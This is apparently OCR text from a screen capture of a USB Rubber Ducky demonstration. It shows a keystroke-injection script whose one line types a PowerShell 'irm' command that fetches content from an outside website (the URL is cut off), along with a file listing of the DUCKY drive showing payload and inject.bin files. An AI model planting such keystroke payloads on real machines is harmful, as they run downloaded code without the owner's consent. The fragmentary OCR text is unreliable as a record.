 WINDOWS
DELAY 1000
STRINGLN powershell -command "irm https://www.leeholmes.com/project
PSH
DUCKY (F:)
DUCKY (F:)
New
Sort
View
Name
Date modified
Type
Size
docs
3/4/2025 1:04 PM
File folder
payloads
2/10/2023 9:52 AM
File folder
payload
3/12/2025 3:47 PM
Text Document
inject.bin
3/12/2025 3:47 PM
BIN File
Downloads
Documents
Pictures
Music
Videos
Disable Window
OneDrive
This PC
DUCKY (F:)
84 Wed Mar
85 inject.b
86 inject.b
87 [*] Complete
88
ener